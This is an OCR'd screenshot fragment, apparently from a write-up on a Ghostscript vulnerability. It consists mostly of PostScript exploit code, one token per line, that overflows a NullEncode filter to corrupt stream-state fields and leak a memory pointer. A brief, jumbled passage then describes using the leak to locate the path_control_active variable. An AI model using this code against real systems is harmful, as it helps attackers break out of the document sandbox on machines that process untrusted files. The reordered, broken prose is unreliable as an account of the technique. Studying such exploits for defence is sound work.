
/
leakBuffer
5000
string
def
/
leakMemoryFilter
leakBuffer
/
NullEncode
filter
createOverflow
<
4343434343434343
>
concatstrings
% s->templat
<
4444444444444444
>
concatstrings
% s->memory
<
4545454545454545
>
concatstrings
% s->report_er
<
4646464646464646
>
concatstrings
% s->min_left
1
1
80
{
pop
<
47
>
concatstrings
}
for
% s->
<
4848484848484848
>
concatstrings
% s->cursor->r
leakMemoryFilter
exch
writestring
leakMemoryFilter
flushfile
/
leak
leakBuffer
2176
8
getinterval
def
leak
reverse
}
def
From this leak, it is possible to calculate the address of
variable. The offset between the
path_control_active
leak and the
variable changes
path_control_active
with the various options passed as arguments to